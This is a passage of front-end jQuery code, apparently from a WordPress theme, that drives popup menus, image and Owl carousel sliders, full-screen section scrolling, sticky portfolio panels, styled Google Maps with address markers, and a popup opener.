                $j(this).closest('li.has_sub').removeClass('open_sub');
            } else {
                $j(this).closest('li.has_sub').addClass('open_sub');
                $j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200, function(){
                    $j('.popup_menu_holder_outer').getNiceScroll().resize();
                });
            }

            return false;
        });

	    $j(".popup_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a, .popup_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h6").click(function () {
           if ($j(this).parent().find("ul.sub_menu").is(":visible")){
               $j(this).parent().find("ul.sub_menu").slideUp(200);
               $j(this).parent().removeClass('open_sub');
           } else {
               $j(this).parent().addClass('open_sub');
               $j(this).parent().find("ul.sub_menu").slideDown(200);
           }
       });

        //if link has no submenu and if it's not dead, than open that link
        $j(".popup_menu ul li:not(.has_sub) a").click(function () {
            if(($j(this).attr('href') !== "http://#") && ($j(this).attr('href') !== "#")){
                $j('a.popup_menu').removeClass('opened');
                $j('body').removeClass('popup_menu_opened').css('overflow','visible');
                $j("nav.popup_menu ul.sub_menu").slideUp(200, function(){
                    $j('nav.popup_menu').getNiceScroll().resize();
                });
                qodeEnableScroll();
            }else{
                return false;
            }
        });
    }
}

/*
 **	Image Gallery Slider with no space initialization
 */
function initImageGallerySliderNoSpace(){
    "use strict";

    if($j('.qode_image_gallery_no_space').length){
        $j('.qode_image_gallery_no_space').each(function(){
            $j(this).animate({'opacity': 1},1000);
            $j(this).find('.qode_image_gallery_holder').lemmonSlider({infinite: true});
        });

        //disable click on non active image


        if (!$j(".qode_image_gallery_no_space").hasClass("link_all")) {
            $j('.qode_image_gallery_no_space').on('click', 'li:not(.active) a', function () {
                if (window.innerWidth > 800) {
                    return false;
                }
                else {
                    return true;
                }
            });
        }
    }
}

function initFullScreenTemplate(){
    "use strict";

    if($j('.full_screen_section_slide').length){
        $j('.full_screen_section_slide').closest('.full_screen_section').addClass('full_screen_section_slides');
    }

    if($j('.full_screen_holder').length && $window_width > 600){

        $j('.full_screen_preloader').css('height', ($window_height));

        $j('#up_fs_button').on('click', function() {
            $j.fn.fullpage.moveSectionUp();
            return false;
        });

        $j('#down_fs_button').on('click', function() {
            $j.fn.fullpage.moveSectionDown();
            return false;
        });

        var $header_height = 0;
        if($j('header.page_header').length){
            if($window_width > 1400){
                $header_height = $j('header.page_header').height() + 45; //45 is default distance
            } else {
                $header_height = $j('header.page_header').height() + 10; //10 is distance for responsive
            }
        }

        $j('.full_screen_navigation_holder.up_arrow').css('top',$header_height);

        var section_number = $j('.full_screen_inner > .full_screen_section').length;
        $j('.full_screen_inner').fullpage({
            sectionSelector: '.full_screen_section',
            slideSelector: '.full_screen_section_slide',
            scrollOverflow: true,
            afterLoad: function(anchorLink, index){
                checkActiveArrowsOnFullScrrenTemplate(section_number, index);
            },
            afterRender: function(){
                checkActiveArrowsOnFullScrrenTemplate(section_number, 1);
                $j('.full_screen_holder').find('.full_screen_navigation_holder').css('visibility','visible');
                $j('.full_screen_holder').find('.full_screen_inner').css('visibility','visible');
                $j('.full_screen_preloader').hide();
                if($j('.full_screen_holder video.full_screen_sections_video').length){
                    $j('.full_screen_holder video.full_screen_sections_video').each(function(){
                        $j(this).get(0).play();
                    });
                }
            }
        });
    }
}

function checkActiveArrowsOnFullScrrenTemplate(section_number, index){
    "use strict";

    if(index == '1'){
        $j('.full_screen_navigation_holder.up_arrow').hide();
        $j('.full_screen_navigation_holder.down_arrow').hide();
        if(index != section_number){
            $j('.full_screen_navigation_holder.down_arrow').show();
        }
    }else if(index == section_number){
        $j('.full_screen_navigation_holder.down_arrow').hide();
        if(section_number == '2'){
            $j('.full_screen_navigation_holder.up_arrow').show();
        }
    }else{
        $j('.full_screen_navigation_holder.up_arrow').show();
        $j('.full_screen_navigation_holder.down_arrow').show();
    }
}

function alterWPMLSwitcherHeaderBottom() {
    "use strict";

    if($j('.header_bottom li.menu-item-language').length) {
        var langDropdown = $j('.header_bottom .menu-item-language').find('.submenu-languages');

        if(typeof langDropdown !== 'undefined') {
            langDropdown.parent('li').addClass('narrow');
            langDropdown.wrap('<div class="second"><div class="inner"></div></div>');
            langDropdown.show();
        }


    }
}

/*
 **	Init testimonials shortcode
 */
function initTwitterShortcode(){
    "use strict";

    if($j('.qode_twitter_shortcode').length){
        $j('.qode_twitter_shortcode').each(function(){
            $j(this).appear(function() {
                $j(this).css('visibility','visible');
            },{accX: 0, accY: -100});

            var interval = 5000;
            if(typeof $j(this).data('auto-rotate-slides') !== 'undefined' && $j(this).data('auto-rotate-slides') !== false) {
                interval = parseFloat($j(this).data('auto-rotate-slides')) * 1000;
            }

            var slideshow = true;
            if(interval === 0) {
                slideshow = false;
            }

            var animation = 'fade';
            if(typeof $j(this).data('animation-type') !== 'undefined' && $j(this).data('animation-type') !== false) {
                animation = $j(this).data('animation-type');
            }

            var controlNav = true;
            if(typeof $j(this).data('show-navigation') !== 'undefined') {
                controlNav = $j(this).data('show-navigation') == 'no' ? false : true;
            }

            var directionNav = true;
            if(typeof $j(this).data('show-arrows') !== 'undefined') {
                directionNav = $j(this).data('show-arrows') == 'no' ? false : true;
            }

            var animationSpeed = 600;
            if(typeof $j(this).data('animation-speed') !== 'undefined' && $j(this).data('animation-speed') !== false) {
                animationSpeed = $j(this).data('animation-speed');
            }

            $j(this).flexslider({
                animationLoop: true,
                controlNav: controlNav,
                directionNav: directionNav,
                prevText: "<span class='arrow_carrot-left'></span>",
                nextText: "<span class='arrow_carrot-right'></span>",
                useCSS: false,
                pauseOnAction: true,
                pauseOnHover: false,
                slideshow: slideshow,
                animation: animation,
                itemMargin: 25,
                minItems: 1,
                maxItems: 1,
                animationSpeed: animationSpeed,
                slideshowSpeed: interval,
                start: function(slider){
                    initParallax();
                }
            });
        });

    }
}

/*
 ** Sticky info on portfolio single
 */
var headerOffset = 0;
function stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight){
    "use strict";

    if($j('.portfolio_single_sticky').length){

        if($j('.portfolio_single.fixed-left').length){
            var info_width = $j('.portfolio_single_sticky').parent().innerWidth();
        }

        if($j('header.page_header').hasClass('regular') || $j(window).width() <= 1000){
            headerOffset =0;
        }else if($j('header.page_header').hasClass('fixed_top_header')){
            headerOffset = $j('header.page_header .top_header').height();
        }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu')) {
            if(sticky_amount > stickyInfoTopOffset) {
                if (sticky_amount >= $scroll) {
                    headerOffset = 0;
                    // check if scroll is going up or down because timeout removes class as soon as it is added
                    if ($scroll_direction == 'down'){
                        $j('.portfolio_single_sticky').removeClass('portfolio_single_sticky_animate_top');
                    } else {
                        setTimeout(function () {
                            $j('.portfolio_single_sticky').removeClass('portfolio_single_sticky_animate_top');
                        }, 330); //because this needs delay until animation in css is finished (0.2s)
                    }

                } else {
                    headerOffset = $j('header.page_header').height();
                    $j('.portfolio_single_sticky').addClass('portfolio_single_sticky_animate_top');

                }
            }else {
                headerOffset = $j('header.page_header').height();
            }
        } else{
            headerOffset = $j('header.page_header').height();
        }

        var containerInnerPadding = parseInt($j('.content .container .container_inner.default_template_holder').css('padding-top'));
        if($scroll >= stickyInfoTopOffset - headerOffset - containerInnerPadding){
            var infoPosition= headerOffset + containerInnerPadding; //is for container top padding  for top padding
            $j('.portfolio_single_sticky').addClass('stick');
            $j('.portfolio_single_sticky.stick').css('top',infoPosition + 'px');

            if($j('.portfolio_single.fixed-left').length){
                $j('.portfolio_single.fixed-left .column2').css('padding-left',info_width + 'px');
            }

            //move sidebar up when hits the footer

            var footer_in_viewport =0;
            var uncover_footer=0;
            if($j('.uncover').length && (($j('.no-touch').length && $j(window).width() > 1000) || ($j('.touch').length && $j(window).width() > 1300))){
                uncover_footer = parseInt($j('.content').css('margin-bottom'));
                footer_in_viewport = $j(document).height() - $window_height - uncover_footer;
            }else{
                footer_in_viewport = $j('footer').offset().top - $window_height;
            }

            var info_from_bottom_of_screen = $window_height - (stickyInfoHeight + infoPosition + 130); // 130 is for bottom margin and navigation

            if($scroll - footer_in_viewport > info_from_bottom_of_screen){
                $j('.portfolio_single_sticky.stick').css('margin-top', -($scroll - footer_in_viewport - info_from_bottom_of_screen));
            }else{
                $j('.portfolio_single_sticky.stick').css('margin-top',0);
            }

        } else{
            $j('.portfolio_single_sticky').removeClass('stick');
            $j('.portfolio_single_sticky').css('top','0');
            if($j('.portfolio_single.fixed-left').length){
                $j('.portfolio_single.fixed-left .column2').css('padding-left','0');
            }
            $j('.portfolio_single_sticky').css('margin-top',0);
        }
    }
}

/*
 ** Sticky portfolio info  width
 */

function stickyInfoPortfolioWidth(){
    "use strict";
    if($j('.portfolio_single_sticky').length){
        var info_width = $j('.portfolio_single_sticky').parent().width();
        $j('.portfolio_single_sticky').css('width',info_width + 'px');
    }
}

function removeStickyInfoPortfolioClass(){
    "use strict";
    if($j('.portfolio_single_sticky').length){
        if($j(window).width() <= 600){
            if($j('.portfolio_single_sticky').hasClass('stick')){
                $j('.portfolio_single_sticky').removeClass('stick portfolio_single_sticky_animate_top');
                $j('.portfolio_single_sticky').css('width','auto');
                $j('.portfolio_single_sticky').css('top','auto');
                $j('.portfolio_single_sticky').css('margin-top',0);
                if($j('.portfolio_single.fixed-left').length){
                    $j('.portfolio_single.fixed-left .column2').css('padding-left','0');
                }
            }
        }
    }
}

// disabling scroll function
// left: 37, up: 38, right: 39, down: 40,
// spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
var keys = [37, 38, 39, 40];

function preventDefaultValue(e) {
    "use strict";
    e = e || window.event;
    if (e.preventDefault)
        e.preventDefault();
    e.returnValue = false;
}


function disableKeydown(e) {
    "use strict";
    for (var i = keys.length; i--;) {
        if (e.keyCode === keys[i]) {
            preventDefaultValue(e);
            return;
        }
    }
}

function disableWheel(e) {
    "use strict";
    preventDefaultValue(e);
}

function qodeDisableScroll() {
    "use strict";
    if (window.addEventListener) {
        window.addEventListener('DOMMouseScroll', disableWheel, false);
    }

    window.onmousewheel = document.onmousewheel = disableWheel;
    document.onkeydown = disableKeydown;

    if($j('body').hasClass('smooth_scroll')){
        window.removeEventListener('mousedown', mousedown, false);
        window.removeEventListener('mousewheel', wheel, false);
    }
}

function qodeEnableScroll() {
    "use strict";
    if (window.removeEventListener) {
        window.removeEventListener('DOMMouseScroll', disableWheel, false);
    }
    window.onmousewheel = document.onmousewheel = document.onkeydown = null;

    if($j('body').hasClass('smooth_scroll')){
        window.addEventListener('mousedown', mousedown, false);
        window.addEventListener('mousewheel', wheel, false);
    }
}

/**
 * Initializes load more data params
 * @param container with defined data params
 * return array
 */
function getLoadMoreData(container){
    var dataList = container.data(),
        returnValue = {};

    for (var property in dataList) {
        if (dataList.hasOwnProperty(property)) {
            if (typeof dataList[property] !== 'undefined' && dataList[property] !== false) {
                returnValue[property] = dataList[property];
            }
        }
    }

    return returnValue;
}

/**
 * Sets load more data params for ajax function
 * @param container with defined data params
 * return array
 */
function setLoadMoreAjaxData(container, action){
    var returnValue = {
        action: action
    };

    for (var property in container) {
        if (container.hasOwnProperty(property)) {

            if (typeof container[property] !== 'undefined' && container[property] !== false) {
                returnValue[property] = container[property];
            }
        }
    }

    return returnValue;
}

/**
 * Init Owl Carousel
 */
function qodeOwlSlider() {
    var sliders = $j('.qode-owl-slider');

    if (sliders.length) {
        sliders.each(function(){
            var slider = $j(this),
                slideItemsNumber = slider.children().length,
                numberOfItems = 1,
                loop = true,
                autoplay = true,
                autoplayHoverPause = true,
                sliderSpeed = 5000,
                sliderSpeedAnimation = 600,
                margin = 0,
                responsiveMargin = 0,
                stagePadding = 0,
                stagePaddingEnabled = false,
                center = false,
                autoWidth = false,
                animateInClass = false, // keyframe css animation
                animateOut = false, // keyframe css animation
                navigation = true,
                pagination = false,
                sliderIsPortfolio = !!slider.hasClass('qode-pl-is-slider'),
                sliderDataHolder = sliderIsPortfolio ? slider.parent() : slider;  // this is condition for portfolio slider

            if (typeof slider.data('number-of-items') !== 'undefined' && slider.data('number-of-items') !== false && !sliderIsPortfolio) {
                numberOfItems = slider.data('number-of-items');
            }
            if (typeof sliderDataHolder.data('number-of-columns') !== 'undefined' && sliderDataHolder.data('number-of-columns') !== false && sliderIsPortfolio) {
                numberOfItems = sliderDataHolder.data('number-of-columns');
            }
            if (sliderDataHolder.data('enable-loop') === 'no') {
                loop = false;
            }
            if (sliderDataHolder.data('enable-autoplay') === 'no') {
                autoplay = false;
            }
            if (sliderDataHolder.data('enable-autoplay-hover-pause') === 'no') {
                autoplayHoverPause = false;
            }
            if (typeof sliderDataHolder.data('slider-speed') !== 'undefined' && sliderDataHolder.data('slider-speed') !== false) {
                sliderSpeed = sliderDataHolder.data('slider-speed');
            }
            if (typeof sliderDataHolder.data('slider-speed-animation') !== 'undefined' && sliderDataHolder.data('slider-speed-animation') !== false) {
                sliderSpeedAnimation = sliderDataHolder.data('slider-speed-animation');
            }
            if(slider.parent().hasClass('qode-normal-space')) {
                margin = 30;
            } else if (slider.parent().hasClass('qode-small-space')) {
                margin = 20;
            } else if (slider.parent().hasClass('qode-tiny-space')) {
                margin = 10;
            }
            if (sliderDataHolder.data('slider-padding') === 'yes') {
                stagePaddingEnabled = true;
                stagePadding = parseInt(slider.outerWidth() * 0.28);
                margin = 50;
            }
            if (typeof sliderDataHolder.data('slider-margin') !== 'undefined' && sliderDataHolder.data('slider-margin') !== false) {
                margin = sliderDataHolder.data('slider-margin');
            }
            if (sliderDataHolder.data('enable-center') === 'yes') {
                center = true;
            }
            if (sliderDataHolder.data('enable-auto-width') === 'yes') {
                autoWidth = true;
            }
            if (typeof sliderDataHolder.data('slider-animate-in') !== 'undefined' && sliderDataHolder.data('slider-animate-in') !== false) {
                animateInClass = sliderDataHolder.data('slider-animate-in');
            }
            if (typeof sliderDataHolder.data('slider-animate-out') !== 'undefined' && sliderDataHolder.data('slider-animate-out') !== false) {
                animateOut = sliderDataHolder.data('slider-animate-out');
            }
            if (sliderDataHolder.data('enable-navigation') === 'no') {
                navigation = false;
            }
            if (sliderDataHolder.data('enable-pagination') === 'yes') {
                pagination = true;
            }

            if(navigation && pagination) {
                slider.addClass('qode-slider-has-both-nav');
            }

            if (slideItemsNumber <= 1) {
                loop       = false;
                autoplay   = false;
                navigation = false;
                pagination = false;
            }

            var responsiveNumberOfItems1 = 1,
                responsiveNumberOfItems2 = 2,
                responsiveNumberOfItems3 = 3,
                responsiveNumberOfItems4 = numberOfItems;

            if (numberOfItems < 3) {
                responsiveNumberOfItems2 = numberOfItems;
                responsiveNumberOfItems3 = numberOfItems;
            }

            if (numberOfItems > 4) {
                responsiveNumberOfItems4 = 4;
            }

            if (stagePaddingEnabled || margin > 0) {
                responsiveMargin = 20;
            }

            slider.owlCarousel({
                items: numberOfItems,
                loop: loop,
                autoplay: autoplay,
                autoplayHoverPause: autoplayHoverPause,
                autoplayTimeout: sliderSpeed,
                smartSpeed: sliderSpeedAnimation,
                margin: margin,
                stagePadding: stagePadding,
                center: center,
                autoWidth: autoWidth,
                animateInClass: animateInClass,
                animateOut: animateOut,
                dots: pagination,
                nav: navigation,
                navText: [
                    '<span class="qode-prev-icon fa fa-angle-left"></span>',
                    '<span class="qode-next-icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: responsiveNumberOfItems1,
                        margin: responsiveMargin,
                        stagePadding: 0,
                        center: false,
                        autoWidth: false
                    },
                    681: {
                        items: responsiveNumberOfItems2
                    },
                    769: {
                        items: responsiveNumberOfItems3
                    },
                    1025: {
                        items: responsiveNumberOfItems4
                    },
                    1281: {
                        items: numberOfItems
                    }
                },
                onInitialize: function () {
                    slider.css('visibility', 'visible');
                }
            });
        });
    }
}

/**
 *  Animate blog lists shortcode
 */
function qodeInitBlogListShortcodeAppear() {
    var blogList = $j('.qode-simple-blog-list.qode-sbl-animated');

    if(blogList.length){
        blogList.each(function(){
            var thisBlogList = $j(this),
                item = thisBlogList.find('.qode-sbl-post'),
                animateCycle = 0, // rewind delay
                animateCycleCounter = 0;

            item.each(function(){
                var currentItem = $j(this);

                if ($j(this).offset().top == item.first().offset().top) { //find the number of articles in the same row
                    animateCycle ++
                }

                currentItem.appear(function(){

                    if (animateCycleCounter == animateCycle) {
                        animateCycleCounter = 0;
                    }

                    setTimeout(function(){
                        currentItem.addClass('qode-appear');

                        currentItem.one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
                            currentItem.addClass('qode-appeared');
                        });
                    },animateCycleCounter * 250);

                    animateCycleCounter++;
                });
            });
        });
    }
}

/**
 *  Animate image with overlapping info shortcode
 */
function qodeInitImageWithOverlappingInfo() {
    var overlappingImage = $j('.qode-image-with-overlapping-info');

    if(overlappingImage.length){
        overlappingImage.each(function(){
            var thisOverlappingImage = $j(this),
                image = thisOverlappingImage.find('.qode-iwoi-image-holder'),
                text  = thisOverlappingImage.find('.qode-iwoi-info-holder');

            thisOverlappingImage.appear(function(){
                setTimeout(function(){
                    image.addClass('qode-appear');
                }, 250);

                setTimeout(function(){
                    text.addClass('qode-appear');
                }, 500);
            }, {accX: 0, accY: -300});
        });
    }
}

/*
 **	Show Google Map
 */
function qodeShowGoogleMap(){
    var googleMap = $j('.qode-google-map');

    if(googleMap.length){
        googleMap.each(function(){
            var element = $j(this);

            var predefinedStyle = false;
            if(typeof element.data('predefined-style') !== 'undefined' && element.data('predefined-style') === 'yes') {
                predefinedStyle = true;
            }

            var customMapStyle;
            if(typeof element.data('custom-map-style') !== 'undefined') {
                customMapStyle = element.data('custom-map-style');
            }

            var colorOverlay;
            if(typeof element.data('color-overlay') !== 'undefined' && element.data('color-overlay') !== false) {
                colorOverlay = element.data('color-overlay');
            }

            var saturation;
            if(typeof element.data('saturation') !== 'undefined' && element.data('saturation') !== false) {
                saturation = element.data('saturation');
            }

            var lightness;
            if(typeof element.data('lightness') !== 'undefined' && element.data('lightness') !== false) {
                lightness = element.data('lightness');
            }

            var zoom;
            if(typeof element.data('zoom') !== 'undefined' && element.data('zoom') !== false) {
                zoom = element.data('zoom');
            }

            var pin;
            if(typeof element.data('pin') !== 'undefined' && element.data('pin') !== false) {
                pin = element.data('pin');
            }

            var mapHeight;
            if(typeof element.data('height') !== 'undefined' && element.data('height') !== false) {
                mapHeight = element.data('height');
            }

            var uniqueId;
            if(typeof element.data('unique-id') !== 'undefined' && element.data('unique-id') !== false) {
                uniqueId = element.data('unique-id');
            }

            var scrollWheel;
            if(typeof element.data('scroll-wheel') !== 'undefined') {
                scrollWheel = element.data('scroll-wheel');
            }
            var addresses;
            if(typeof element.data('addresses') !== 'undefined' && element.data('addresses') !== false) {
                addresses = element.data('addresses');
            }

            var map = "map_"+ uniqueId;
            var geocoder = "geocoder_"+ uniqueId;
            var holderId = "qode-map-"+ uniqueId;

            qodeInitializeGoogleMap(predefinedStyle, customMapStyle, colorOverlay, saturation, lightness, scrollWheel, zoom, holderId, mapHeight, pin,  map, geocoder, addresses);
        });
    }
}

/*
 **	Init Google Map
 */
function qodeInitializeGoogleMap(predefinedStyle, customMapStyle, color, saturation, lightness, wheel, zoom, holderId, height, pin,  map, geocoder, data){

    if(typeof google !== 'object') {
        return;
    }

    var mapStyles = [];
    if(predefinedStyle) {
        mapStyles = [
            {
                "featureType": "administrative",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#444444"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "all",
                "stylers": [
                    {
                        "color": "#f2f2f2"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "geometry.fill",
                "stylers": [
                    {
                        "saturation": "23"
                    },
                    {
                        "color": "#ffffff"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "geometry.stroke",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#8396d7"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text.stroke",
                "stylers": [
                    {
                        "hue": "#ff0000"
                    },
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "poi",
                "elementType": "all",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "all",
                "stylers": [
                    {
                        "saturation": -100
                    },
                    {
                        "lightness": 45
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "geometry.fill",
                "stylers": [
                    {
                        "color": "#efe0c3"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#85a1ca"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "invert_lightness": true
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "elementType": "labels",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "invert_lightness": true
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "transit",
                "elementType": "all",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "water",
                "elementType": "all",
                "stylers": [
                    {
                        "color": "#c9e4f3"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            }
        ];
    } else {
        mapStyles = [
            {
                stylers: [
                    {hue: color },
                    {saturation: saturation},
                    {lightness: lightness},
                    {gamma: 1}
                ]
            }
        ];
    }

    var googleMapStyleId;

    if(predefinedStyle || customMapStyle === 'yes'){
        googleMapStyleId = 'qode-style';
    } else {
        googleMapStyleId = google.maps.MapTypeId.ROADMAP;
    }

    if(wheel === 'yes'){
        wheel = true;
    } else {
        wheel = false;
    }

    var qoogleMapType = new google.maps.StyledMapType(mapStyles, {name: "Qode Google Map"});

    geocoder = new google.maps.Geocoder();
    var latlng = new google.maps.LatLng(-34.397, 150.644);

    if (!isNaN(height)){
        height = height + 'px';
    }

    var myOptions = {
        zoom: zoom,
        scrollwheel: wheel,
        center: latlng,
        zoomControl: true,
        zoomControlOptions: {
            style: google.maps.ZoomControlStyle.SMALL,
            position: google.maps.ControlPosition.RIGHT_CENTER
        },
        scaleControl: false,
        scaleControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        streetViewControl: false,
        streetViewControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        panControl: false,
        panControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        mapTypeControl: false,
        mapTypeControlOptions: {
            mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode-style'],
            style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        mapTypeId: googleMapStyleId
    };

    map = new google.maps.Map(document.getElementById(holderId), myOptions);
    map.mapTypes.set('qode-style', qoogleMapType);

    var index;

    for (index = 0; index < data.length; ++index) {
        qodeInitializeGoogleAddress(data[index], pin, map, geocoder);
    }

    var holderElement = document.getElementById(holderId);
    holderElement.style.height = height;
}

/*
 **	Init Google Map Addresses
 */
function qodeInitializeGoogleAddress(data, pin, map, geocoder){
    if (data === '') {
        return;
    }

    var contentString = '<div id="content">'+
        '<div id="siteNotice">'+
        '</div>'+
        '<div id="bodyContent">'+
        '<p>'+data+'</p>'+
        '</div>'+
        '</div>';

    var infowindow = new google.maps.InfoWindow({
        content: contentString
    });

    geocoder.geocode( { 'address': data}, function(results, status) {
        if (status === google.maps.GeocoderStatus.OK) {
            map.setCenter(results[0].geometry.location);
            var marker = new google.maps.Marker({
                map: map,
                position: results[0].geometry.location,
                icon:  pin,
                title: data.store_title
            });
            google.maps.event.addListener(marker, 'click', function() {
                infowindow.open(map,marker);
            });

            google.maps.event.addDomListener(window, 'resize', function() {
                map.setCenter(results[0].geometry.location);
            });
        }
    });
}

function qodeInitClosedSideAreaMenuWidget(){
    if($j('.side_menu').length){

        var widgets = $j(".side_menu").find('.widget_nav_menu');

        widgets.each(function () {
            var widget = $j(this);
            widget.find('.menu-item').each(function () {
                var menuItem = $j(this);

                if(menuItem.hasClass('menu-item-has-children')){
                    menuItem.children('a').on('click', function (e) {
                        e.preventDefault();
                        e.stopPropagation();
                        if(menuItem.children('.qode-sub-menu-closed').hasClass('qode-sub-menu-opened')){
                            menuItem.children('.qode-sub-menu-closed').slideUp();
                            menuItem.children('.qode-sub-menu-closed').removeClass('qode-sub-menu-opened');
                        }else {
                            menuItem.children('.qode-sub-menu-closed').slideDown();
                            menuItem.children('.qode-sub-menu-closed').addClass('qode-sub-menu-opened')
                        }

                    })
                }
            });
        })
    }
}

function qodeParallaxHolder() {
    var parallaxHolders = $j('.qode-parallax-holder');

    if (parallaxHolders.length && !qode_htmlEl.hasClass('touch')) {
        ParallaxScroll.init(); //initialzation removed from plugin js file to have it run only on non-touch devices
    }
}

function qodeRowAnimateBackground(){
    "use strict";

    if($j('.qode-animate-background').length){
        $j('.qode-animate-background').each(function() {
            var $this = $j(this);
            if(!$this.hasClass('animate') && $this.css("background-image") != "" && $this.css("background-image") != "none"){
                $this.appear(function() {
                    var bg_url = $this.attr('style');
                    bg_url = bg_url.match(/url\(["']?([^'")]+)['"]?\)/);
                    bg_url = bg_url ? bg_url[1] : "";
                    if (bg_url) {
                        var backImg = new Image();
                        backImg.src = bg_url;
                        $j(backImg).load(function(){
                            $this.addClass('animate');
                        });
                    }
                },{accX: 0, accY: -$window_height/2});
            }
        });
    }
}

(function($) {
    "use strict";
    var popup = {};
    qode.modules.popup = popup;

    $(document).ready(qodeOnDocumentReady);

    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function qodeOnDocumentReady() {
        qodePopup();
    }

    function qodePopup() {
        var popupOpener = $('a.qode-popup-opener'),
            popupClose = $( '.qode-popup-close' );

        popupOpener.click( function(e) {

            e.preventDefault();
            if ( qode_body.hasClass( 'qode-popup-opened' ) ) {
                qode_body.removeClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeEnableScroll();
                }
            } else {
                qode_body.addClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeDisableScroll();
                }
            }
            popupClose.click( function(e) {
                e.preventDefault();
                qode_body.removeClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeEnableScroll();
                }
            });
            //Close on escape
            $(document).keyup(function(e){
                if (e.keyCode == 27 ) { //KeyCode for ESC button is 27
                    qode_body.removeClass('qode-popup-opened');
                    if(!qode_body.hasClass('page-template-full_screen-php')){
                        qode.modules.common.qodeEnableScroll();
                    }
                }
            });
        });
    }


})(jQuery);
